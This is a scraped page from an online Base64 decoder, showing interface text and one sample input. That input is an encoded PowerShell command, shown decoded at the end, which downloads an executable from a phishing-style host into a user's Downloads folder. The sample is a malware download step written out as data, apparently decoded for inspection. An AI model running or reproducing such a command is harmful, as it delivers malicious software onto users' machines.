 Decode from Base64 format
Simply enter your data then push the decode button.
cG93ZXJzaGVsbCBpd3IgaHR0cDovL3BoaXNodGVhbS54eXovMDJkY2YwNy9jaC5leGUgLW91dGZpbGUgQzpcVXNlcnNcYmVuaW1hcnVcRG93bmxvYWRzXGN
oLmV4ZSAtIA==
For encoded binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Source character set.
Decode each line separately (useful for when you have multiple entries).
Live mode OFF Decodes in real-time as you type or paste (supports only the UTF-8 character set).
DECODE Decodes your data into the area below.
powershell iwr http://phishteam.xyz/02dcf07/ch.exe -outfile C:\Users\benimaru\Downloads\ch.exe -